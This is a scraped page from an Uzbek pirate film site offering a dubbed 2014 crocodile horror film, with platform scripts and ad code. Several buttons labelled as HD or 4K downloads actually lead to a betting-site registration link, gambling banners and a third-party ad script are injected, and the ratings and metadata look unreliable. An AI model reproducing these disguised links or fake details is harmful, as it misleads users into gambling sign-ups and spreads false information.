

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kinochat.net/load/slayder/timsox_qo_39_rquv_ko_39_li_buyuk_britaniya_filmi_uzbek_tilida_o_39_zbekcha_2014_tarjima_kino_full_hd_skachat/5-1-0-6459
body_size: 14596
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru">
<head>
 <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<title>Timsox: Qo&#39;rquv ko&#39;li Buyuk Britaniya filmi Uzbek tilida O&#39;zbekcha 2014 tarjima kino Full HD skachat - Slayder  - Tarjima Kinolar 2025 - KINOCHAT.NET - Eng yangi tarjima kinolar va tarjima seriallar faqat bizda!</title>
<link type="text/css" rel="stylesheet" href="/_st/my.css" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="keywords" content="tarjima filmlar, tarjima kinolar, filmlar, kinolar, tarjima seriallar, seriallar, turk seriallar, uzbek tilida, o&#039;zbek tilida, yuklab olish, skachat, tas-ix, tas ix, tasix, 2018 kinolar, 2019 kinolar, 2020 kinolar, 2019, 2020, HD, FULL HD, БЕСПЛАТНО, Kino, .Uz ,Online, Film, Cinema, Сериалы новые фильмы, янги кинолар, кино (Tas-ix), Tas-ix, uzbek kino, filmi.uz, komedia boevik kino tasix uzbek kino 2020 skachat Самые новые фильмы всего мира! новый филмы kino2020, kinotasix тасикс сайты tas-ix.uz kino,Скачать (Тас-икс) узбекистана фильмы,тас икс фильмы, Тас икс, Тас-икс (Tas-ix) tas-ix БЕСПЛАТНО, Kino, Tas-ix kino .Uz .Uz ,Online, Film, Cinema, Сериалы новые фильмы, янги кинолар, 2019 кино (Tas-ix), Tas-ix, uzbek kino komedia boevik kino tasix uzbek kino 2020 skachat Самые новые фильмы всего мира! новый kino 2020 tas-ix.uz kino,Скачать (Тас-икс) узбекистана фильмы, тас икс фильмы, Tarjima kinolar">
<link rel="shortcut icon" href="/images/favicon.png" />

<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" /> 
<meta name="theme-color" content="#111">
<script type="text/javascript" src="/code777.js"></script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s773.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.834737705082937"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social2.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=fkinofilmi"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"country":"US","site":{"id":"fkinofilmi","domain":"kinochat.net","host":"kinofilmi.ucoz.org"},"ssid":"005007354104115416630","sign":{"7287":"Перейти на страницу с фотографией.","5255":"Помощник","10075":"Обязательны для выбора","7252":"Предыдущий","5458":"Следующий","3125":"Закрыть","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","210178":"Замечания","7254":"Изменить размер","3238":"Опции"},"language":"ru","uLightboxType":1,"module":"load"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('kinochat.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>
<body>
 <!-- Yandex.RTB R-A-17633959-1 -->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17633959-1",
 "type": "floorAd",
 "platform": "desktop"
 })
})
</script>
<div class="wrap">


<header class="header anim" id="header">
<!--U1AHEADER1Z--><div class="header-in fx-row fx-middle wrap-center">
<a href="/" class="logo">KINOCHAT</a>

<ul class="header-menu fx-row fx-start fx-1 to-mob">
<li class="submenu"><a href="/load/tarjima_kinolar/1">Фильмы</a>
<li><a href="/load/seriallar/2">Сериалы</a></li>
<li><a href="/load/multfilmlar/3">Мультфильмы</a></li>
<li><a href="/load/kosertlar/4">Концерты</a></li>
<li><a href="/">Заказать киношку!</a></li>
</ul>

<div class="btn-search anim js-search"><span class="far fa-search"></span></div>
<div class="btn-login js-login"><span class="far fa-user-alt anim"></span></div>
<div class="btn-menu hidden"><span class="far fa-bars"></span></div>
<!--noindex-->

<div class="login-box not-logged">
<div class="fx-row">
<div class="login-left"><div class="login-avatar"><span class="far fa-user"></span></div></div>
<div class="login-right fx-1">
<div class="login-header"><div class="login-title">Авторизация</div></div>
<div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=fkinofilmi&ref='+escape(location.protocol + '//' + ('kinochat.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
</div>
</div>
</div>

</div><!--/U1AHEADER1Z-->
</header> <!-- END HEADER -->
 
<link rel="stylesheet" href="/settings/settings.css">
<div id="settings-panel" class="panel-hidden">
<ul class="theme-colors clearfix">
<li onclick="setDynCSS('/css/blue/styles.css')" style="background-color: #0c101b; margin-bottom: 10px;">1</li>
<li onclick="setDynCSS('/css/light-yellow/styles.css')" style="background-color: #f0f0f0; margin-bottom: 10px;">2</li>
<li onclick="setDynCSS('/css/styles.css')" style="background-color: #202020; margin-bottom: 10px; margin-right: 0;">3</li>
</ul>
<div id="toogle-panel" class="far fa-cog anim"></div>
</div>
<script src="/settings/settings.js"></script>
<script src="/settings/theme.js"></script>

<div class="wrap-main wrap-center">
<div class="content">
<!-- <body> -->
<article class="article full ignore-select">
<div class="fcols fx-row sect" data-img="/_ld/64/26322045.jpg">

<div class="fleft">
<div class="fposter img-box img-fit"><img src="/_ld/64/26322045.jpg" alt="Timsox: Qo&#39;rquv ko&#39;li Buyuk Britaniya filmi Uzbek tilida O&#39;zbekcha 2014 tarjima kino Full HD skachat" class="anim"></div>



<div class="fleft-sect-title">Кадры из фильма</div>
<div class="fscreens fx-row">
<a href="/_ld/64/26322045.jpg" data-fancybox="images"><img src="/_ld/64/26322045.jpg" alt="Timsox: Qo&#39;rquv ko&#39;li Buyuk Britaniya filmi Uzbek tilida O&#39;zbekcha 2014 tarjima kino Full HD skachat"></a>








</div>




<div class="fleft-sect-title">Доступно на устройствах</div>
<ul class="fdevices fx-row">
<li><a href="https://t.me/+M6rRfxChFc02ZWI6"><span class="fab fa-android"></span>Android</li>
<li><a href="https://t.me/+M6rRfxChFc02ZWI6"><span class="fab fa-apple"></span>IOS</li>
</ul>



</div> <!-- END FLEFT -->
 
<div class="fright fx-1">
 
<div class="fheader fx-row fx-middle">
<div class="fquality">AQSH</div>
</a>
<div class="fdate fx-1">28.01.2023, 00:27</div>
</div>

<h1>Timsox: Qo&#39;rquv ko&#39;li Buyuk Britaniya filmi Uzbek tilida O&#39;zbekcha 2014 tarjima kino Full HD skachat</h1>



<div class="fmeta fx-row fx-start">
<center>
<!-- reklama yozishga --><div class="content">

<div id="banner-container">
<script>
 (functio() {
 const desktopImages = [
 { url: '/1xbetrek.gif', link: 'https://ibheo05.com/VZJF?sub2=kinochat.net' },
 { url: '/reklama01.gif', link: 'https://depflowww.com/YrnVJ?sub2=kinochat.net' }
 ];
 
 const mobileImages = [
 { url: '/mostbet350x100.gif', link: 'https://ibheo05.com/VZJF?sub2=kinochat.net' },
 { url: '/reklama02.gif', link: 'https://depflowww.com/YrnVJ?sub2=kinochat.net' }
 ];
 
 function getRandomBanner(banners) {
 const index = Math.floor(Math.random() * banners.length);
 return banners[index];
 }
 
 document.addEventListener("DOMContentLoaded", function() {
 let bannerContainer = document.getElementById("banner-container");
 if (!bannerContainer) return;
 
 let selectedBanner;
 if (window.innerWidth > 768) { // Kompyuter versiyasi
 selectedBanner = getRandomBanner(desktopImages);
 } else { // Mobil versiya
 selectedBanner = getRandomBanner(mobileImages);
 }
 
 bannerContainer.innerHTML = `
 <a href="${selectedBanner.link}" target="_blank" rel="nofollow">
 <img src="${selectedBanner.url}" width="100%">
 </a>
 `;
 });
 })();
</script>

<span id="ce417251-f1e9-c23d-7c69-e17b8bab401f"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://mbt-1.com/Vht59qKh?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&_cid=ce417251-f1e9-c23d-7c69-e17b8bab401f&frm=script'; 
d.getElementById("ce417251-f1e9-c23d-7c69-e17b8bab401f").appendChild(s);
</script>
</div></br>

<a><script>window.mbn = { "banner": { type: "397", width: "900", height: "100" }}</script><div id="banner"></div><script src="https://mbn-1.com/static/preload.js" id="mbn-preload" layout="" close=""></script></br>
<center><a href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/" target="_blank" rel="nofollow"><img src="/1xbet.gif" width="100%"></a></center></br>


</div></center></div>

<div class="fsubtitle">Смотреть онлайн фильм Timsox: Qo&#39;rquv ko&#39;li Buyuk Britaniya filmi Uzbek tilida O&#39;zbekcha 2014 tarjima kino Full HD skachat в хорошем качестве бесплатно в HD / Yuqori sifatda HD bepul tomosha qiling!</div>



<!-- Tugmalar -->
<div class="fplayer tabs-box sect">
 <div class="fctrl fx-row fx-middle">
 <div class="tabs-sel fx-1 fx-row fx-start">
 <span>Смотреть HD</span>
 <span>Смотреть 2</span>
 <span id="download-btn">Скачать</span> <!-- Bu tugma har doim chiqadi -->
 </div>


<div class="ffav icon-left"></div>
<div class="fcompl icon-left"></div>
</div>
<div class="tabs-b video-box"><script>mbn = { "video_player_tab": "267"}</script><script src="https://mbn-1.com/static/preload.js" id="mbn-preload" layout=""></script><iframe id="video_player_tab1" width="auto" height="auto" src="/embed.html?file=http://files.uzmedia.tv/tarjima/timsox%20qo%27rquv%20ko%27li%202014%20hd%20%28uzmedia.tv%29.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>


</div>

<div class="tabs-b video-box" id="trailer-place"><iframe width="560" height="400" src="https://ok.ru/videoembed/4196636822110" frameborder="0" allowfullscreen></iframe></div>
</br>
 <div class="fplayer video-box tabs-b" data-tab="tab-2" id="trailer-place"> </br>
 <center><a class="btn btn-block btn-lg btn-successful btn-02" target="_blank" rel="noreferrer" href="http://files.uzmedia.tv/tarjima/timsox%20qo%27rquv%20ko%27li%202014%20hd%20%28uzmedia.tv%29.mp4">
<i class="fa fa-download mr10"></i> Скачать фильм (HD)</a></div></br>



<span><center><script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,linkedin,tumblr,viber,whatsapp,skype,telegram"></div></span></center></br>
 <center><a class="btn btn-block btn-lg btn-successful btn-02" target="_blank" rel="noreferrer" href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/">
 <i class="fa fa-download mr10"></i> Скачать (HD)</a>
 <a class="btn btn-block btn-lg btn-successful btn-03" target="_blank" rel="noreferrer" href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/">
 <i class="fa fa-download mr10"></i> Скачать (Full HD)</a>

<a class="btn btn-block btn-lg btn-successful btn-03" target="_blank" rel="noreferrer" href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/">
 <i class="fa fa-download mr10"></i> Скачать (Telegram)</a></br>
 <a class="btn btn-block btn-lg btn-successful btn-03" target="_blank" rel="noreferrer" href="https://refpaopsxi.top/L?tag=s_2612243m_6741c__[]allgamesentrance[]_d108351_l115528_catfish&site=2612243&ad=6741&r=registration/">
 <i class="fa fa-download mr10"></i> Скачать 4K</a></br>

</center>

<div class="fplayer tabs-box">
<div class="fplayer-header fx-row fx-middle">
<div class="fviews icon-left"><span class="fas fa-eye"></span>Просмотров: 405</div>
</div>
<ul class="flist">
<li><span>Жанр:</span> <a href="/load/tarjima_kinolar/1" class="entAllCats">Tarjima Kinolar</a>, <a href="/load/slayder/5" class="entAllCats">Slayder</a></li>
<li><span>Возраст:</span> +16</li>



<li><span>Страна:</span> 2023</li>
<li><span>Год:</span> AQSH</li>
</ul>

<span style="">Timsox: Qo'rquv ko'li Buyuk Britaniya filmi Uzbek tilida O'zbekcha 2014 tarjima kino Full HD skachat</span>
</div></br>
<div class="fright-title">Сюжет ФИЛЬМА</div>
<div class="fdesc clr full-text clearfix">


Timsox: Qo'rquv ko'li Buyuk Britaniya filmi Uzbek tilida O'zbekcha 2014 tarjima kino Full HD skachat
Hali o'smirlik chog'ida Tim va uning do'stlari eng yaqin hayvonot bog'idan timsoh tuxumlarini o'g'irlashga qaror qilishdi. Bu g'oya deyarli muvaffaqiyatli bo'ldi, lekin tuxumni yo'q qilish kerak edi. Vaqt o'tdi va allaqachon ulg'aygan Tim Webber bolaligini o'tkazgan joylarda yashash uchun qaytib keladi. Aynan shu vaqtda mahalliy aholi yo'qola boshlaydi. O'g'irlangan tuxumlardan timsohlar chiqqanini taxmin qilish qiyin emas va endi ular uchun inson go'shti bilan ziyofat qilish vaqti keldi va qahramon bolalik qo'rquviga duch keldi.
</div>
 
<div class="frates fx-row">
<div class="frate frate-kp">
<div class="frate-title">Рейтинг КиноПоиск</div>
<div class="frate-count" id="kp-page-rating">8.0</div>
<div class="frate-votes" id="kp_num_vote"></div>
</div>

<div class="frate frate-imdb">
<div class="frate-title">Рейтинг IMDB</div>
<div class="frate-count" id="imdb-page-rating">9.0</div>
<div class="frate-votes" id="imdb_num_vote"></div>
</div>

<div class="frate frate-site" id="frate-6459" data-id="6459">
<div class="frate-title">По мнению пользователей</div>
<div class="hidden"><div class="frate-likes">0</div><div class="frate-dislikes" style="display: none;">0</div></div>
<div class="frate-up" href="javascript://" onclick="$.get('/load/0-1-1-6459-3',function(data) {if($(data).text().indexOf('уже оценивали')>-1) _uWnd.alert('Вы уже оценивали данный материал!','Ошибка!',{w:270,h:60,t:8000}); else {_uWnd.alert('Вы успешно оценили!','Успешно!',{w:270,h:60,t:8000})};});"><span class="fas fa-thumbs-up"></span></div>
<div class="frate-down" style="display: none;"><span class="fas fa-thumbs-down"></span></div>
</div>
</div>
 
 



</div> <!-- END FPLAYER -->


</div> <!-- END FRIGHT -->
</div> <!-- END FCOLS -->
 

</br>
<div class="sect sect-bg">
<div class="sect-header fx-row fx-start"><div class="sect-title">Не пропустите еще фильмы!</div></div>
<div class="sect-content sect-items fx-row fx-start mb-remove-30"><div class="th-item th-rel"> <a class="th-in" href="http://kinochat.net/load/slayder/maxsus_dars_xususiy_dars_turk_kino_uzbek_tilida_o_39_zbekcha_2022_tarjima_kino_full_hd_tas_ix_skachat/5-1-0-10542"> <div class="th-img img-resp-vert img-fit"> <img src="/_ld/105/13290450.jpg" alt="Maxsus dars / Xususiy dars Turk kino Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD tas-ix skachat" class="anim"> </div>  <div class="th-title nowrap">Maxsus dars / Xususiy dars Turk kino Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD tas-ix skachat</div> <div class="th-subtitle nowrap"><span>Slayder</span></div> </a> </div><div class="th-item th-rel"> <a class="th-in" href="http://kinochat.net/load/slayder/sho_39_x_9_lik_chidab_bo_lmas_to_qqizlik_uzbek_tilida_o_39_zbekcha_2023_tarjima_kino_full_hd_tas_ix_skachat/5-1-0-10541"> <div class="th-img img-resp-vert img-fit"> <img src="/_ld/105/50924119.jpg" alt="Sho&#39;x 9 lik / Chidab bo‘lmas to‘qqizlik Uzbek tilida O&#39;zbekcha 2023 tarjima kino Full HD tas-ix skachat" class="anim"> </div>  <div class="th-title nowrap">Sho&#39;x 9 lik / Chidab bo‘lmas to‘qqizlik Uzbek tilida O&#39;zbekcha 2023 tarjima kino Full HD tas-ix skachat</div> <div class="th-subtitle nowrap"><span>Slayder</span></div> </a> </div><div class="th-item th-rel"> <a class="th-in" href="http://kinochat.net/load/tarjima_kinolar/lokandvaladagi_otishma_hind_kino_uzbek_tilida_o_39_zbekcha_2007_tarjima_kino_full_hd_tas_ix_skachat/1-1-0-10540"> <div class="th-img img-resp-vert img-fit"> <img src="/_ld/105/68010146.jpg" alt="Lokandvaladagi otishma Hind kino Uzbek tilida O&#39;zbekcha 2007 tarjima kino Full HD tas-ix skachat" class="anim"> </div>  <div class="th-title nowrap">Lokandvaladagi otishma Hind kino Uzbek tilida O&#39;zbekcha 2007 tarjima kino Full HD tas-ix skachat</div> <div class="th-subtitle nowrap"><span>Tarjima Kinolar</span></div> </a> </div><div class="th-item th-rel"> <a class="th-in" href="http://kinochat.net/load/slayder/dubaydagi_major_dubaydagi_sarguzashtlar_rossiya_filmi_uzbek_tilida_o_39_zbekcha_2025_tarjima_kino_full_hd_tas_ix_skachat/5-1-0-10539"> <div class="th-img img-resp-vert img-fit"> <img src="/_ld/105/29544703.jpg" alt="Dubaydagi Major / Dubaydagi sarguzashtlar Rossiya filmi Uzbek tilida O&#39;zbekcha 2025 tarjima kino Full HD tas-ix skachat" class="anim"> </div>  <div class="th-title nowrap">Dubaydagi Major / Dubaydagi sarguzashtlar Rossiya filmi Uzbek tilida O&#39;zbekcha 2025 tarjima kino Full HD tas-ix skachat</div> <div class="th-subtitle nowrap"><span>Slayder</span></div> </a> </div><div class="th-item th-rel"> <a class="th-in" href="http://kinochat.net/load/tarjima_kinolar/sirli_qorbobo_sirli_santa_yashirin_santa_rossiya_filmi_uzbek_tilida_o_39_zbekcha_2022_tarjima_kino_full_hd_tas_ix_skachat/1-1-0-10538"> <div class="th-img img-resp-vert img-fit"> <img src="/_ld/105/22304293.jpg" alt="Sirli qorbobo / Sirli Santa / Yashirin Santa Rossiya filmi Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD tas-ix skachat" class="anim"> </div>  <div class="th-title nowrap">Sirli qorbobo / Sirli Santa / Yashirin Santa Rossiya filmi Uzbek tilida O&#39;zbekcha 2022 tarjima kino Full HD tas-ix skachat</div> <div class="th-subtitle nowrap"><span>Tarjima Kinolar</span></div> </a> </div></div>
</div>


<div class="sect fcomms">
<div class="sect-header fx-row fx-middle">
<div class="sect-title">Отзывы к фильму Timsox: Qo&#39;rquv ko&#39;li Buyuk Britaniya filmi Uzbek tilida O&#39;zbekcha 2014 tarjima kino Full HD skachat <span>0</span></div>
</div>

<form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="6459">
						   <input type="hidden" name="ssid" value="005007354104115416630">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('@mrtyx$x}tiA&lmhhir&$reqiA&wsw&$zepyiA&6:4:5;56;&$3B4');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('kinochat.net' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=fkinofilmi&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=fkinofilmi', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
